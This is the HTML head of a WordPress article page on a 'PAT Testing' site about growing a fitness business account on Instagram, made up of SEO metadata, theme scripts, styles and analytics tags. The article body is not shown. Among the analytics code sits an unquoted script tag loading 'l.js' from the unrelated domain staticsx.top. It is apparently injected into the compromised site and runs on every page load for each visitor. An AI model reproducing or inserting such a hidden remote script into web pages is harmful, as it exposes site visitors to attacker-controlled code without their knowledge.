

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/
body_size: 21318
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>How to Grow and Start a Perfect Fitness Business Account on Instagram. - PAT Testing</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pat.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg" /><link rel="icon" type="image/png" href="https://www.pat.org.uk/wp-content/uploads/2017/09/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Grow and Start a Perfect Fitness Business Account on Instagram. - PAT Testing" />
	<meta property="og:description" content="With 800 million users on Instagram, fitness is a huge niche. It might seem easy and simple on the outside but to make your way through the contemporary fitness industry, regardless of your motives, one needs to have expertise in the app&#8217;s marketing tools. To start and successfully grow a fitness account on Instagram, you [&hellip;]" />
	<meta property="og:url" content="https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/" />
	<meta property="og:site_name" content="PAT Testing" />
	<meta property="article:published_time" content="2021-04-06T16:03:07+00:00" />
	<meta property="article:modified_time" content="2023-02-16T10:35:13+00:00" />
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PAT Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="PAT Editor" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/","url":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/","name":"How to Grow and Start a Perfect Fitness Business Account on Instagram. - PAT Testing","isPartOf":{"@id":"https://www.pat.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#primaryimage"},"image":{"@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#primaryimage"},"thumbnailUrl":"https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg","datePublished":"2021-04-06T16:03:07+00:00","dateModified":"2023-02-16T10:35:13+00:00","author":{"@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28"},"breadcrumb":{"@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#primaryimage","url":"https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg","contentUrl":"https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg","width":624,"height":352},{"@type":"BreadcrumbList","@id":"https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pat.org.uk/"},{"@type":"ListItem","position":2,"name":"How to Grow and Start a Perfect Fitness Business Account on Instagram."}]},{"@type":"WebSite","@id":"https://www.pat.org.uk/#website","url":"https://www.pat.org.uk/","name":"PAT Testing","description":"Useful information about the property industry","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pat.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28","name":"PAT Editor","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","caption":"PAT Editor"},"url":"https://www.pat.org.uk/author/pat-editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Feed" href="https://www.pat.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Comments Feed" href="https://www.pat.org.uk/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.pat.org.uk/wp-json/wordpress-popular-posts" data-post-id="5708" data-token="2cbebc4e7e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; How to Grow and Start a Perfect Fitness Business Account on Instagram. Comments Feed" href="https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pat.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pat.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.pat.org.uk/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pat.org.uk/wp-content/themes/Newsmag/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pat.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pat.org.uk/wp-json/wp/v2/posts/5708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pat.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pat.org.uk/?p=5708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112618089-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-112618089-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175057736-38"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-175057736-38';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !-->	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pat.org.uk\/wp-admin\/","wpRestNonce":"2cbebc4e7e","wpRestUrl":"https:\/\/www.pat.org.uk\/wp-json\/","permalinkStructure":"\/%category%\/%monthnum%\/%year%\/%postname%\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.pat.org.uk\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pat.org.uk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/category/technology/",
                                "name": "Technology"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/",
                                "name": "How to Grow and Start a Perfect Fitness Business Account on Instagram."                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="wp-singular post-template-default single single-post postid-5708 single-format-standard wp-theme-Newsmag global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

